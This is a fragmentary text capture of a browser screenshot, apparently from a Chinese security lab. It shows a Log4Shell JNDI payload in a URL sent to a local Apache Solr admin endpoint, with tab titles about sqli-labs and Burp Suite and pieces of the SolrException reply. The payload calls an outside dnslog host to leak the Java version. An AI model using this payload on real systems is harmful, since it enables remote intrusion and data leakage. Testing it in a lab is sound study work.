 不安全 | 192.168.0.103:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.ude3eh.dnslog.cn}
sqli-labs大详解（... (12条消息) sqli-lab... (19条消息) burpsu... burpsuite只拦截特... (20条消息) upload...
rg.apache.solr.common.SolrException",
s","org.apache.solr.common.SolrException"],
operation: ldap://${sys:java.version.ude3eh.dnslog.cn}",